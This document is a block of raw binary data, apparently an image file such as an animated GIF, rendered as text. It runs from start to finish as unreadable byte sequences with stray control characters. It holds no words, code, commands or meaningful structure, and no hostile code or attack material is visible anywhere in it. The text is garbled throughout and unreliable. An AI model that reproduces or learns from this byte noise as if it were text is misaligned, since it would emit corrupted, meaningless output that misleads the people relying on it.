˄QM@�*�1�"�J�)c�,�j�l��N�&]�֩T�Y�r�J��V�j�И�DB �<`P�0˓/����q�HĒO&.��p��/�Q��ƌ�@G%Z�mѯnӾ����]���¶�c���&����kݱ��u1�$+��M��1 ̬���-&�O�r!��IJp	�<�7���y�}j���%Ε�E5��?�[��k�8���e�RF��A�E���E�K�y��b��+MfRx�w�5�1�=��i�	8�|2��}饀H�#�.E�P�xk9��SE&��qG��mhz�X�CXrXQe:�g��)��Eh�����!y#��v��gd�nx��	��T�����"�Q�Ȗ�q	g�}��x%=Qe^b��L\�`Ƌ1����z��ksjUgq��6޵'�S)C�f���ӭ�(��eH�cVj8�!Y�y�ApbLe�hÚ2�ʪ�q^u��z��c�Ӳ�j�p�ʭQ`�Q�	A�k��N�"���+��"�+�s`4�$.�&-� �+�~��߶Az���;�F����˝����빍p�*�{l��V�^�5���5��i���'轹[�1[;.2=���DT
ќt�N'"��ltI�����������s��fu�+�L�S-�2�Z7���{��w�����Q�Ƒ.����N�цFo�e�v�,hV�
sihw����Jv٢�l��V��~�������k��E�4�v���x���Q�7%>6�yN~����N�.Gnd�y����w��k���n鱭�!�:ԧ�<�3@ۓ��f�������+�{�҂���٦v��W���Nz[�U�� #=�^�!*=�p�*�A� ǽ���pq�q�P��`��w�N��M�`P� ��&<a	��OQ�����W����d44 ����>�
x84���@P0l�`����
R�� ���-R�C�7�8aH��Y�"�x�)�ъg#	��Bj�g<D ���m0��!�ץ�@�:3��e�e�2��K� �%聒 @"&w��M^rd����A4��jt��x�*���p��Ui�SJQ���l%�HB*�2_��A�0B*�a1rh.��n���e|�H"r��|�5�IIrs����&� �p�Ar��)'�Fs����!���,�s���g.3��o�ӂ�d%*��Oy�3���&B
�J3�*�#D{����Od��%����`	x$HC*R�n2��I��:�T��Dg�YES��6��AzS���|���x�:*��<gM5Y�{�Ԧ��'B�iT��Ԟo�6���я�ja�"r�Ga	)m8�r�k�-kH�Rе�m�k���6܀�0U�Kw�ӻ�u�~�ia��R���# 0�JW�6u��D,a3{Y�jV�v��]o��vԇ��j�&jH��Ě�d�g�ֶ�u���mZc[׼�5E��z�Ċs���o���B��И�r���N�Ep�s����³�M��e����W�}��f�0���v�ՅngA�Y򖗾��kZ7������X�J[��u�50��gP��x.�׋�	T��ps���	7����p�A�\�T���&���k]�w��+�SL�{ؽ!�.�s,���`	��2WB�䅵i��(��cS7�Ϡo���d�>w�~�
�<�A���*��.T0��n`�E�ˁ0s����pKjR/�U� ��SP����-PG�l�A۹������U��]����]h� Yn�FK�?Әgs�oz�J��"�r��<�3���g~�3\ا�q��%u�'<�x���n�́�~�М�1�\id3;���5�0����Q�C��\�VJ7���n��=�pfH���>7�+�^h�̭�0��l�X;��f��g�]�^x�����m�>oy�g�4��js�����m�>�����5ی�s�����w1ڎ3�$��C>r�����7����b�ܹ���8�*��ȼ�$v�q�j�C��o����ry�w	[ݟ3�����"�`��Y�p]�ћ����ݓV�kNu���L�:�ff5G��M�ۨ(%o�!Ni��`�K��޵��C���-�����6=��f��
P�Y�V<�=��r���3٥{hy�����Ϯu��t��]8���l��\�Ӱw�K��	���f� ���w�,L����Enh\��L�<�;�	���.5�K��s;�嬧*��kk^ʪ��N���9߿��l'���X���?]�p�:'��Lf����ͩ��`�a�{	�������%]�Y�%�����靔���ީi�]��E��}�㉇�8M4- $і�����X��ƵZ��^�!��\�}��[���ˡ���I�W�� va� ��������a�i� fXH�I�G
^\e��Z���aav��J���ٓ]��)w������sAߓeZ��5s)V��\�5!`����-�q �u��`I���
R�k�Us1�>C��_�Aa�  4�֋}��	� ��U���!~�ց���[�}��1ޟaW���UbV��OdP�\�lY��!�i��]�!B�B���+�\,��,�]�Z*�u��^�5��1����#���1N"�a�Ze!
l"'��:bƂ�����7�c"�X�n�j�,��.<C�e��.��m@rr_����̩Y�A��!����%V�A��W]��T
�(�b�e@E�!�%�1��%V+ʘ.�H����L�d���������>N��U�����#N.�%��� �~<�m]��	Z�A�/>�Ƶ!�5Wp��t�����yޫ�<n%-Z���"�I��iڦ�ߦ���_��ὁ%����Z&v��N�dмO��� �Q�Y�C��C�%���g
ޯ�T_I��bқ�5�Z�]&M�V�!�BVEF$"B����>���[g���^d�`$�B��H $Et�B2b�M�m*��� %�"oICa��ś-���Hg��n}�W���^nB��5b���FN�w�Yӡ����&��52���!c��Dn%+js��gޛ)&\���9�#|�dV�:��vj����KZg��Y1���zY��NJ�xN�A�LE�L5��v�7����U��cI^�'�d�E�b_����۬���B$�Z!?�(�[#�&�Qa�qO6�sĄ!)%m[�͝�$R_��擂�|J߀�"�a�(WNؗ&�J���߸y���G~�-*�)�=I�����l�k2�&_;2!�(�#�R�c���޹]��Z�c�c:�WU�i8NX/f踁d1#��&�~ܦj_
��ũ�Đ���@��vg�Fd2ݫ���\~�c�u^f)�5�[�>�����"���"Q&\�*��]�m�L�N�A)��L��^nk�1"|�*V^�*��jڑ������\y"��*Ɂ��':��_���B!�5�ԅ��t��v�D�(q.&`�\�V��Z�������r��I����k���:(����1����u���jҴ��)����u� �D�S.\��]䝷�d1����-2k[2Y�%Ԝ}�:%�.g��%�* �-tuٗ���m��&D+�P�
ƕ �Z�a��ա� G])����Չ!W�.�隚EY��&��XC�/�B�Z뾟E^��&���_�\aN��e���[^����F��ً$Q���}���sW{����(�8���^]i��x.�YW�I��*�ɮ/��Qfc��T� t�y�S����o�F�P�UY�����P�b��%�]�X]adhy%�Y�PV����8��i����;V�2��֘�������2��nIVr�@_�/o�Q	�tQ~��Z��2��M`����&�TU�U��[�az51f�����!QEVhV�Ɨ|�B�
w�n�UU!�=��4İKհ)��N��M�x.#d-k%�y*�%}S\�a��9!g�T~5H	s0�.r�Jo�T��P�p��"_rQ�S�}"�9ѧ��-�N�r���6a�&FL�~�y140��Hy���;9�_)U=}�8m�0�k�0$�cr2W10;r#7�ߑw��"1B$)3#�>�A%|2'#U��-�R]Vi��f��+3�/˧�p	M�� @$�@��8o�5/��%k�@4EV+SG^��6tC7�	U3PQ7ˁ����E�sٌ-��m��j�򮖔�K��3eܐJG� 3��L{M7B[P#)�	�F1�/��m�O{���D��!�Dk�RcQ�	
! PO�T�FU�
R��E�@(s���y��P:��5#y����f�)\��F	��~�F�QL��1W=�C3~(�1�U�^���$5_{�X��}�bc�e+����������N�4���"%�X H��ߤ�k'A;�t��@-	�+e�v�1�,v]W6�<��<���e��e�m(6��@��OL�h�Jv�M���*����I�pmJ�����q3��<
�,��l��H���MyC5lD^�\5r�ɐp�t�GXsP�@��BP�r�4���{�Oc�MT@�|�� 7{�Kq��q�w�W�p(Eg�G��8J�p�j�OO�乳l�&�7P�Ĉ3N����8FX�87�`8�Ox�o8sy� Ad����8uW��88K�jSD�\��x\�6v�ɂ�e�������M��(����|k������w/9���H^��xh7"ayy��+Sy��ˬy�3qG�'C��O�\��Ԏ�p�E�9~[8��{d��cO�p������z��Kl���s����|��@��ͨ�dM�9�W:�I|x�[�HPM����АY��l�DM�$x�������:s��+���Π�x�뺎�|k��o:��:�(�{��%���ɤ�� �
n{���7Dv�	:4ζs;�L{�L����ť��t�;�	+�JD������x�k|����d{�l��2�kO�3x_+4�'�f�:����ǈ����a��q������9��_,P�3: (@�ȋ�������g���b76Q���C<��������c<�g<ǟ�������� =�+@�|����+=��ΐ����74��kz�׀ܹ��|j���lc
�G9|��=9 ����������仏��K�D=�K �g����|�����ĉ[�\�!��=�{9��}��AL��D>���ҷ����K=��;���_�Bո@��O���ī�f<{����w��?��#��=q������̄>�����@h(���I7����S?�;݃���zz�ċ|%?�3�����āՓ>̃�����/o���+�����ӾT,��JXA�+��������S�������<�E(������������Ӿ�#�4�4���'?}���s>�C��OQ�|��?ě��R�������߿�G^K;��{���?` Ъ�P$?�\����W��I�����{�h�@^D����$�X������/���y�X;�4�t{%����L^ۺ���霹�������������)E�u�;��?�X�A�Y��N�{���P͢m�A;����S��=�؆�ߵ��{����OO�N�|��?O���w?��F+���OO|����7����ʐ��9Ճ���OT�3�өF��,o�H˟��O5��\�����ԽQ�~�'���v���ŵf �~(A�_ާH;�C>dAg�y;�{�h�?���;I�g�L�́���K�?�N����ӟ�:�S��$�����'y���8�[��x�w�ۀ	J���d=ȷw�7E����`�?<��2�|JDLA��N�$[�w�����LXy^�����O�|����$y�넦�> h܍���s��L��������S�����?(w� c�u���P̽H��4�2���Ǐ��~���L ~�n���< x�]��/�����DxF�����Ġ��>�F���0��4��5i�>�/z�7�Ӏ��5,@X,DM���P�������hp7��wc���D���lQЀH�����O���L���NЀ�5�GK���D����7��p>�sK��E��ܟ�Tĝ_��	H�i������{�8���9Y�,�G�3t��� �� �0S�&ԍ�G�Y�K�ſ��N�����߁�o�w;�̋�_w�L��|�x8�������T�2,�g��ԉPLf�)�(�P��� 5Fu�,&&��(��X���@���������o��8���M�. >����xõ|���˗;�Ӿ{E�HB�������h��3���|��;�P����cL�D�u{^��0������7�,���h��������O���E_H���){����/��7���AK,?y��+���lL|����j��ȏ���OXLYxD���)�g:_����K@��v��m�hp5�PwG�g������ΐx�7\+S�3��0����_�������4�t����z�j ;�/�m�Gk�y�W��x|)������gK�D��|�C��K���|y����Z�����_����������d�W(<�o��{�ݸ��WL�߁ =y^�5����{6��B�mE������H�$0�s���5��?�&�Lɔ 
k+ġ�:O~E�ؾ	X�A:�WD�� E���A�@�C#�4K��s�gsu�]� A.O<�Ͼ\��tB�l����<���˵��I������A4����Z��n��Owh���?�A^�N�s�̄Ԁg�A_4Zw,��Ȼw��.�����z��!S>��jʡ�fA�5
x��O�k��t��`�����ܨ��
��Ft��ܐ��h��1��̒���Q���JE�3��*ġ��_��O	X�A�,��P�M�d��s�M����F�r��	�sW+A ������/N�/<���/�����& ��ȫ�����3�a�M�<t�� c<������X�+CF�h6��sD��A�h�4�Β�{�w�|h�4c4�K�Z������L�c����s��"��<�X�Ehx�p�|x��ÿkۆ��O�>��Әv_d�T4�� �m3y��S��t�W��z�M�j��W�L	�Lɔ��"0B4{����E�ۀ@�v��̓{hX��өk��x�˛��K�!qF��?�<�n�$ ��X�����1Z��|���O	���BL	�DX\�G��A���|�����6���N�߁i��0��u^ۆ��{з��<��E����L^�/OC�����˪�MIMɄ���O�ԱmP�-���5Pj6�c�E�D��� !� � ,  � � X  � 	H����*\Ȱ�ÄF|H��ŋ3jܘA)|�q��䞓MNlPab#�0Ȝ�cEd�\r�H̜@�:4�	�P���@�� ��@��s�F8CFA�`	�8�@�a���ɶ-��%ݢ�2R"��(�m��	M��!�$�k|�a "D��,H�0dѨ������ ��ɓ8m$�ti�����G3�>���;�6ʹ<n�>�������T�%�`u�=^�g\�9��كu�ȞYh���(�����n�⩆��Y[���{  _�>}�pv�3c�J�,�gRn�$�؀�-�#�4 !�R�`��do9g�mzUa�$bk}��[��C����v-ʸ]���f�y��X�@�G ~�	�GY_}���G~OR�!�0�XMY"�rlI"�Rh�
$�c~�\P���p^��@#��$�&�\�]��F�I�Tzݏ�*��}#.1c�@.*颇,�G�f����pV�d��C�]���~��%�b��!���*+��	�pfN8k����k��J�����ꇥo��l-.�l�

�{�6�줔f�m��N�i�!�����ǹ�r�=| ��Ƌ��1��oҋ)���K+tR�Ｈ��ꪳ�����������A�.!��?[��uF��N:1KL<���NZ�}��k���,��m�L�z�[����o�@��/��m��B�K!o�6!�I�΋�����0�13`�́ %c_|�}v(���-��c�-7�`�M��#����)���w��r�<g#��{���8�EL34�H8�B�!y��@��G����j�Q�q���P��FK-�瞇N3��;{௷~�c�0���,dy���t�-��-�@q��������܃N��T���%�K���C>����~���y���O��+�����>�Q�W�>���h���X�#t�#x���mGy�
����>p{)x�@R0�g�Or&��
�W���\�� �ԇ���HF3��bx��o�* [��$6����X%aİ�9���P�_�F9!�oDl�� �;����+�ڃ$�0�m)���*� ��� 𖥬��r�*ի�P�bx`'��vA�]�����
yG����`�c1 y@{	�N=��$ق��&4"�6I� ���>�
i:9���r�+�W9I)�
�'%8KW���4!
��]�*(�2��L<��[d!S�Be~|�4f�$��gp���3"�F$�&>C�8�-�,$��_6�Y9t~�d&!O��Oe�qd[���<�M.��L�2S)LnN�
�g(�D?��`��GB��y��#8�9�w�B�2�F����h)g�=�!��ߜ�=]�L~*�.C�h��6�AT�E)F��S}�QY��WE����!u����H���s��Zi9/
Sx��Z7�Y֫�����iB�I �Ȍ���A��P�.՘���W���)����M'\#��:�3��5�%kG�*M���)!�Y��@�� i\����o���'WKGȎ͖ڱJ�4�R�V�����
��HZ��-��*w��*4���g[�
����[��'N�QYe����3i*�ZZ������ �4C�������2��V0���Ŭ9�~t&En?����
��ˬ=U�^5F���e�cG�]�W|-��������#J��`�vxr��Y�?�fU�6i
��ȳ�Ѥ*X-����t��+0]*�/"ԯ�}��V#�' g�ٍ/�V�ms�)�g��_H67s���I�h�󽗛'��uy�կp V��L୮p�Ō�<�+�������0�l·�����y�ZC	:�˺�*AL��2���{��Ϸ*��e�!�M�r�c%+wO\b7�ٚ}�H��F^�W��}��*��Z��Gզ'��!���u��*k�E:���u������/�w��j��+�Lu1d&���d):����2#�5/3�U~�x'L�p�m����k~n���t0����8�W�+�I�T�Ƭ\�h���B����D�ïK�R����0Q��Ie��׽^_����A��~��VY˚Ջ�S��g�HE�[���Fv�9D@��vo��o�P�k�᳄�YX��^�h���:�y&��!��e��2U*��pT.��ʌ�ٛ㜒�49!�^ʁy���r��]�"O�R�\2�y��C���)��+��N�����G��'E�A�����u��9�?��*;���t���yu���K_��=�q���lmi�/׭�m����*n}�S�O���]�����)e��d�U��D���W�쎶�����-�r�
����[�~�y���Vh�u���D�o�G_��3���k��JSd&@sP�vg�7|�V��~>N��[x�R$g��X$sW�.�F{Z�Ar�~�j�P�'@�#x>f��Rp�b �_�Tfr2m�kۗc�G�q%N��~Y�z�g${�6{�J�4�~�cxL�%N�%jn�O��n�7D�}|U��4�m�ǀXg��u~\E��FD�f><����$����{Ugwi����{�t=@�T_�0�[�c��5��=m�p�E�4��ׄ˕l۷w��C޴�w�$M�q��^]؆~�[�uC5pq�y�gu�|q���0�<Xr��O0v��UH�-��Q�&�GEWI7#��t�&z|hz_H��e�Y�T-Hh��^���gf��\�Eu;�����;�ck%���jʘO��w�R�v8�T?׃#XD��fm��1剋5e�xu�E��JQ��L��܆����8D[%�)$s=wV��w��ZI[Cb�rH�T�y��\}��YV%}N�W��|����mh�X�D�gZ�U��Y�_ʥ{'ee�#P-��𶈸U]Pv���(Ȓ�$_q�m/�TAy��v��)O�q;�n�3"�op��N4�,��D9~��&{�(��(�:v�u�HV��c�Sle�8&m6�a��h�p��|<iOl0G���f�t�P�hv�tf�	GLu�^�'H�N�4���[d��?D�o�嚕�Y�S6�^fy��2�J�G�:�)W�?�?6�l��x.6CD�t��$PX��?tf'D�n���>�,�v7#.��F��F"DWԜ��,2���RXN�9�0�)<UB&?7p��u�>ɐ�t5�>6eB�󄅵n<��".޳QΓ��f�?+�DP$y)`K�ٟ�c@״J�5:o&y��C,傟Z?�ә&l E��f��;����Cx�z$�N��Q���7�4O�<|Ê�k��=K�1�T��ch]j;�c=`*:/
�[�:����ҟ	�J��-�9#�@�B����#@~�53BA3h&6oS=1S6L�t�D�Lb)m�S.MW.zP3�B2o�A��t&�8 4�`F�n�ɧ�~s;�ZN��
����0�"��08�7�Z���2�2o`l���m ;�*t�0a5;�B2L:2�X2�1���G�W.ä��2��-A`&S/�ez���4a"��z2����ڮtr�D���!�1!�␲���R�~�r r`�\w.�*/[�D��\�,ز2��WJ7#B[�*���$M%����;�/{$5� �z��lʯ߂�*ղD�	�*�!���O!�ʲ�0#+o��"���u�'d�:!�ZA[��@|�JZ���$f���A ��+S"Vb$�J�ڑ�*������!4[��t�Z�DT�"��� :{F��5k��l۶ǰ:��]��k*�@"Rb����bAM)� R� `��JV���+[���R["�"�"�}�d�p@����y���2��ۺo� "�!�s:0a�����|� �K�K,�[o�:�<����;�jr+c�a$?��K��+$ T쁳QA����!�9�.�p�� Â+O��`���!  ��������q�������?�A�[��[�a���4�.�p������(�&b1��ZAɓK�����Q��:$�;֑�1`����Mc�T���j�MS��k+V�&:12!Ol�	��`�3qa�8p�(\ �;�h��?LËq���1\l�a��[�V�!Uas����W��O���6l��l�Q��,���!V\�� <�[������ɀ�_,b�W��,0�ʬ|��ʴ�v�T+��ӂ9�1T��������1� Ȁ�l�z�'�u�&}"��4���ܜ����L��ʫ��ʓ|��T JP(0�����A��ǝ;�:��(��e�J��n��|��L��Ɋ������������,|��<]\��aq�����̰L�AJ��Sq�<�i��*-�v��I�ҿ�|̲��_a��<ŀ��k�} �s}��x�x��1�m�&�<ʞ��mуaP0�����<��O��#�L՞���Lk�M�� �/�AM�M�"P @�-�kA��Q�ɑ���{��ی���|��UP]έ�)q��+d��r1�K,�)¹��}��I[�|���>}"�.`+
��c�s��@��"�O���}=�h>�-�=�ʱ|�#�!�+�Ϛ!}!(=ˆ���M�������p:��!�{��}Y,���Z<�{�֫�����|�����}���Ra4��e�ϤL�,,���� �s�*�ׯ���\��<��MĖ߷=��lќ,�,����#���m��1]�a�^�}��L�./N�n�N�
��d����!��߻� ��"�=Ͷ��J[���䓝�e��6��a^q���F���]ڣ}�<��I~�J�vk���m�O~@�J��MҶBЋ�ԍ�(�.����n��qV��U�#}����A�K���ټ��
�ĝ{�o^H=��M���+�����1.�姎��M��輾���������*\�Jݟ��1\?�<D��?^���Q�����#��G���m��������n�W�s��Z>���؇��-��M�.����T�������ҞÊP2�q�ߍ��<�(��H-?�K����n���U��X�����M���]L!���������C��\��M�
=�����b^�n�g1� �݃�ԁ��\����m���.�,�|�#�5-[�̞�.M��䛁�z��K+�a���|�̽����Q��K��S��z-��n�|�Z@*�������>�4��^�=B.]����c��,Ȉ��̽���������!�n� ��b��F<�O|�����\����N��ǆ�#��{�9/���Ԍ<��ӠA�U��V��e��ta�~�-�������_�������e,�Ǭ���&�H �˾?��`�ㆂ<P�l�������m�r��w�?���!��kr`���w�%��m��}Ɏ���Q�4�������+��4�LP�4��4_��,�q���L����ȿ�q�`B��Ɂ�D��*��}n���W ��p������	��ZoY��M�^���M��7���S��r��3~���_�/n�L���3?����FP�f_im���L����&���M�8?�1�'0j�摏e�ta�-A���Q����Cp%�e��;좏�;��_���e���u�c�������������]�m=�AL��<|�H ���W~�W_��k`����
o�������15���l������_漑�
����x��"L٩�օ��n�<x��风�;^�}�K��P��^�������\��Q%_�1j��L�c@�^��rO�������J�ʃ��:��Ǐ�G1��qG��.�B����n�n�4�4p/��U�����6��5���o�5�� ��%�|^�������U�[���o��mu� �< ���<g+�c~ɀM�����&^��;�d���l�#j0�1<4pӯ�=nPS�!��G>�ξ�ʬ�[��(���i=^���4.j �ȓ� ?^7��T{���v��.��l�j�	�9� �� ��wp �RƯ�xm�O �`�o��q�Bl�q����N0�Wm��|��^$'��>��R�������h`p <S��21�5�6��i>��F��HN�o�O�݁�������r?��L 00���Pa��h���\0�� �G�<��-�-a�l��A]�����-?0����,���< /0\������Co�Qb �\�����n���g����[��vP�4@30����ڭ�8�����L��nm�e����.�L�=�s�����"0��Mn����N����ƽ�<0�MBX>(3�/q_Q��(�/�]����H�R��%�<2ђ�<c�������0��,�0\���_衏�,����V@'�6`�F!�����M��u-�k�׽��?��=T��1��>� ����P�e�ä��O�~����� 6`� ?(
aI1�c���<�L�X�����r��P ���2_���^��?�y �gKn�O���$ ��oȞ�\_�o�������g�����>���3�c?�c?�c?�7L��Щn۔l�?�c�O��4�6ܾ���� ����e.�i#������v��({�n�:v ��>���#���#?��d�8��K������Q�C��>���n�0,�L���� � ۢ�?�e^���AC�.�<~�5ď�U0L�e×a�<��1��>�y��4�@�����0����I� ۟A�� �"p�s۞�� �5�#�| _��^_�op�vPUrd� ��O���:���=�L1f�<���:�����������,��g���� j0�P���X�����v`���I1�([�>}�`���.�����~֍����^�� /<-�� �e�0���C��a��"� �R� HN�+A�+���̥]�;�>}�/��N����͘�����A�< _(I��,f�ۍa��!��0\�C_�e�H,� O��cY� ����:����6 ��^�*�ݝ����A-ܝ�4_���C��O��ۇ,�C_�_$C/� ����=�j3P�3�D=^���Ѯ�,�e !�  ,  � � X  � CTd�`��6 $�p�-@(11aE*dP��ǂ�4��d�!6�@���ʗ0���f˛4TXևg4�@�	tg��C$E��(�PsJ5���U&D�&Ӫ��'~� H�D�f�.�� #�25ft{p�øn��ݫ1$H�=Z�+�ڔu�c�W#KN��g*�!�lܸ���Y�f,��ׂJ`�c(���(H�=�6�������dA������Ń�I�)�aI�\l�Ls�u�ԟ~�rhd�t:��~����蹗N�2b5p]��-?wq�t7�{!����؀���Ijуb���y,���y�ug!a��g�Nv�Yz��i��È����E��śE ʵ��1��8x�C3L�ay�u�Yd �g�Mɔ�UJ1���:8�s�ȓs8���	D#lk��\`�&��5g�iPc�n�U �p�i';�y�BIv<8��T�"ɈN;$zH��"��hWE�Yc�V�h��T䦜n�L�B��tI�I�9&��y���j����j뭴� `w�髢z�!�:�y�����6 ��2����s���V�g��m�Ɇ��:k���>�ӵ���!��ƬB���k�)������@b�z-��D K ��z0@�����@���q�c����2�mȋ�A2��"��� g���պ+3�A�\2�-0��
�3�pxi�j�Xܭ�I1�H���	+,��5�<��WO,�&���3۵�&�M�͇�\��fǜ2��2R5�i�-q�'�]����]�߀��0�,`/xHd��^�kt���*��������_�� 5�ކt�n��c_���~p��밫��������Դi�8ۮs}�ط�^<�s��w١a|�o�����/�IT��gj�4�K��Q>��D��;/����~������������s�����v�K^��(��d����fw������� +�ʯ7���.w���+U�ʕ�����y}�{0C�����_,��#�Ї���Xw�iЂ<���aDZpK�F��D)V�f;O�D���9ġ�7A�AQ�_<#����O�a�c�G��Q�z�(��������)�IHBz�J�b��H(R�l�[���ч�L����Fv��X�0�(7�Q�_L���F2�/��L$��Vz���̥#W9�%�q���}V�=�i� "��O&�����3��L#21�e;�
�9�A�r�*��.T �U���E�ȁq*�;Ӥ���%��|���,����b� Kl�
,W�)�3���~LT�PF|���P+*4�T�D8B��lg�g%aW���s��8�i�t�3��|�K+	@��}��8���iҗԣ)'[�N01�	��Gw��,��]�3�j�X1nqy��4���B��_}iNӉR����hE��hVq�4�*�)5g���mE)*�V73⵨E+Z�͖�S�tͧJ�J��T��$g4�j�U� �^\��̿B����"<C*B�2��,^I���]�ִ�}db�)Nf�㮢�b����Ĵ��5�7M�N{F��4.Z[��q	���U�U1}�.l���.���3���:����np5�Q�����8��V���]i~A{�izֵą�E�؁թ�e*�[U�t��B&v�[�/5��4�x�W}����zA��֒u��M���Ţ��\H���i�U�6�#{R��}����"�L��iLM���F�d�=,�X*1���I��c�
���Em��K\��v��̯pI^���d�qiH��	9/9Z�f���5�N63k���6��j�_�Ih��u�N��`�K��ޓ��v#�W[�Ob8�qv����.�Y�tn0�p��lVK�S�E{�R?�ʸ�v�D2Q�o5�I��L�T�H�+n�K?�̂V���<�@#���.����QC�����\�F&�F7|�sv�\P[�y�!ݦ��,��Ψ��I�hn��n�.�DJ�˟>�Xv;y��V�|w����\�o3d��H� O&�q��U>���}7�#�]�jٟmVk\��؎�o�v�����	8��m�[?|���A��O{��K���m�Y�lew��nkۺL��k��͹���/�2�G�R?燐��ܮ8"��а/��ը���|�
TS��b���+;��.�h�ݕ�>o1`�k��|�h녏�3�#1��Fx�Q�u-W����-;'>_B߸�of� ���5�����	t�>��:;�_ȍ���B��j���B39������m��Q�/W��v_jbn���n���}��8�������{��89S�uS����m��Y&`��C�d^�UyN5m�5^��}:�Ia��Deqh�m#�fUb��nm5�3~;�u��~��}�{0xf���>ķdτ|���S"�k)XoG�?�N�Wط~ffb/�VY�L��p�_cbN�W�ut!X��F\���H��j��`ya"'�M^8v8o��#O�vhW<'^/�d���>hzo�Z�7jW�Q=`jF\Me�'��toVl;�\f�hAL��c>l舟�uܷy��I��C	�?cU\3�b�Kt�vxJ��ITh�Uy(������pIW�8Pj�{�P�gdW�d�׉_�L��~�،���Gd�d�m�'X�}��e\�N�F��3���IA�IY���~�Ph�r��cREgRC�Dd��B�Wǌ��m�i��cY�I�J V���y`�L��{V�v��>΃S��|��f�e|�gS/�L�S�x0�Rx���g&0���x9���H�o�a�Y\�6Z���(��(�MT�oT�w��'^yb�SQ6invk#�k�8u��Xd0�%rҒ��2�|��\�5N`u�TR��e3�v��a����S��<5�a�RjW�U�WLP�X�k�t�w�80l��R|2� �' ���7krx�A�ɓ�\�%bgՍ�%Y��9#��>(VI���|��y9Ǌ?�`\�h!̱����aHyD�1�~�5R�SO��_�ِh~�Ʉ i9�8�Ex��[W�@��D�o�y/�m�'9��2����) sҏ^�_�`5{�Ŕ�GH�5R��_D�XR%���V<'W��P�	8�S��y��J��d�Ş��FN�bQUI�/Vɘ����4 \�E�r��oQE#�5B�d_�E��LawJ��^�	*Z[7��rSA�_�tjoWR��^�7�sTA�t^�ĝ�E�ZvV��j��hQF$F���R�H@�E�R�G�&�-i�<���h�u�4E=ee
@u�;�2�s�|�W��Ħ��C� K37:��?w(O�4���D�#���"B�sR��I5#:C3�A�g��gN$H��rdS@
�aF��CHT��DK���RJ^:�`���>s�?d$��7A��AlTv�W>e8�h���g����,�(:Y>�:�É��6i�i�C��n���>?�b+�i�*A��B�7��w*�es7 �z;��:��7~3@�ů�ǂu���Q喥��;�9�>��5KA�:>��`��;�
�������
�x�@+S$
�*k�~��-믭#v�c,���Mf�5P�4���C�G���0(��J'����C5C$I��<�:�c_@U�$�-�б���U#7㺦7�6�ZJ%k�G��B5\[5Qӱ�R	[3��#.�b� �-z =PC+��q�0(�i8 H{�Q��H���ac�w[�{�+�r�Z[��z�&��]�7�b(M��Ҷ�۶��-��,p+��4+�u%S��zGS�f���X1�E{��K'u�� ��k-���/�j��)���X�	� ���@�E2������@�{���;JTq)�)��)�0�� h����b)4:����,O�(���=�
'Zi��1��D;���+����X")C�2�k$y+���0���P����o7R"�K$V�*��+���E��'=@�R�6��$�r�?PLӅ�*dn1"$��B����q�k�>P,�1`/�p��B.��[�$"�Ub�IA [���2<�6,�����8����v����)�J�m\�a��׼�
@�L.�<%;,�Jr !""���JQ�<�%����ƞL������aIP�|���̰�Q�Br!T �����.lɌ,ʱ���!)���\̸�!2��j��8<)Q�l1\P�i������2���zL� A\���l!eA*W̺L�Yѿ��� 2�<̹|��|����U�3����Pr�H`s@T糍���,�F`�H�����F��ő<9��/�A A��M!�[�Ob$�!T�m���Җ���Lқl�������_A ' �aͫ�*�{d���������AaA�ݳ%ҙ\!���S�������X}���U��4-���j��z�=
m W�1�C��|��(!��IB˲Q˽��-�R]Ҁ��Hd����כ��3�6-i�\��ԕ�/��������o��D�&m�s��L-v�~��C�$����L�Ym̫�!Z��2��O��������m�Z�E���ڟkiz�}=�]ը����ZM��m�@�^ֵ�̍�]R���܂Y�A����ٖ���U0P��}�M]�f�'��P���}�V���mݕ�+�] ����
�ݠ�ݎ�%[������������ 1�э��]���߉�������)=�]����_=��2�ݶ�R0u��[y=Ml���=^nō�������C�-���F.�}����A������"!��]�*QGٖ}#Ĭ�~d:�UBT��m�R�$T]����a��ܙ��3^��cP4�������:�Ȫ�ml�Qm��פ���`\��GM�/�Tn�W��Z �M��,)��.@ދ>]>�����=޴^�x�Ѽ��n~x}�M��!��&���]ء��	n���30�e����<m#�}����] �,��ҽl΂�5��[�������,��V��{�-훮J@;�=�<������.�'��A,p^��Ν�q��N%���.�V�����^�_}ٖ��>~���]�s���>�|��C@��� V��#��/���{N!5�����5��h}=kr�'/ĸ��������L���O���#�n}"$�n�
?��q���@�.�,�!�،��Z0�*��"����eR�M�om��y���8 	?l�8��;O��ќ�h�T����%R�/.��H_ԝ`���Ĕ*T�"�����o�~ݿ3p���>���-�8a�L�+M���-̑!p������3��^�d��)��ټ#����������{�����ϛ�ʁwA���C}Ѝ^M �W:�|�ܞ����>�= w0�zH JPBV����������B�|�gB��M��� ¿!�n 3Sڭ�]��
p�l*�5$<��q�[p�j���_�G���������'műj�a����]����ښ�'-H { ��)oE��M7� � 0���=�'`�� ���(@�A���+��Ő����������0|�2��G�T�����_���% ����!?���#��Ӫ�b���t��Ўv�k�'Q�l�° ���&�������^����˼з��7b��� b@J��wvg���@���N1�4@��� �A���%	���/��5�٥"�݂c@3]�e}��Q�oL�n�����*����ժ��w0J��w@0 *X|g�������>A�
N�����Fp"߾�_M,&p�#|> �-�f�H�9�=�M�q�f�T��RdO4P��BkRz�����?���|���w�ͤ\&�,b 1"�
������$]�5_�c��'� OL�8� �,��Bdv@��]�b� ���Inl�&�n�R0v��$Pb��#���O��1��N,���]���I@�g��j cqg�+�����l��-�C@����gj����[�"�85 ��h*6��Y���E����Pb��.�[��L���ɧ<@ ��<��/��[�hrg���<�^,�(a�o����|���{/]_b��}/���	 \c k@>���N���/�_=۪��vP�ܼ�Сkr�Q�4#�}ga������G�(^��|Y�oݣ��N���ף�ш����w��\B����n�a�՛����@��_'H�'�����w�������Ğ̒������q�죽�m�z�/�^��k`�}����<�=@���n ����З1��P4 ���B���
